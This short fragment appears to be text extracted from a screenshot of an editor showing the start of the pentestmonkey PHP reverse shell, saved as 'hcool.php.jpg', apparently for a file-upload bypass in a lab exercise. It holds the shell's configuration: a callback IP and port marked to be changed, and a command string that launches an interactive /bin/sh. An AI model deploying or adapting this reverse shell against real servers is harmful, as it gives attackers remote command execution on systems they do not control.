 hcool.php.jpg (as superuser)
File Edit Search Options Help
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.36.130';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';